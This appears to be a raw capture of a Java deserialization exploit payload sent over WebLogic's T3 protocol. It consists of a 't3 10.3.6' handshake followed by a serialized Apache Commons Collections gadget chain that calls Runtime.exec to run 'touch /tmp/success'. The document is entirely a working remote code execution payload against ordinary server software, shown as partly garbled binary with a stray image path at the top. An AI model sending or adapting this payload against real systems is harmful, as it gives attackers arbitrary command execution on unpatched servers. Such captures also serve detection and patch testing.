 t3 10.3.6
AS:255
HL:19
HELO:10.3.6.0.false
AS:2048
HL:19
...v.e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.	iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;
[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimept.	getMethodur..[Ljava.lang.Class;......Z....xp....vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......ppt..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..uq.~......t..touch /tmp/successt..execuq.~......q.~."sr..java.util.HashMap......`....F.
loadFactorI.	thresholdxp?@......w.........xxvr..java.lang.annotation.Target...........xpq.~.3